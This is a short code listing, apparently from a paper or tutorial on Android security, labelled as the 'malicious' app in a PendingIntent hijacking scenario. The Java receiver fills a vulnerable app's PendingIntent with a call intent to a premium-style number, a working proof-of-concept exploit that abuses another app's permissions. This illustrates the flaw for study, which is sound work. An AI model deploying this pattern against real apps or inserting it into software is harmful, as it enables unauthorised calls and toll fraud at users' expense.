 Listing 1.3. App B - Malicious Activity
1 public void onReceive(Context context, Intent intent) {
2 Bundle extras = intent.getExtras();
3 PendingIntent pendingIntent = (PendingIntent) extras.get("vulnPI");
4 Intent vunlnIntent = new Intent(Intent.ACTION_CALL,
Uri.parse("tel:" + "0900123456789"));
5 try {
6 pendingIntent.send(context, 2, vunlnIntent, null, null);
7 } catch (PendingIntent.CanceledException e) { e.printStackTrace(); }
8 }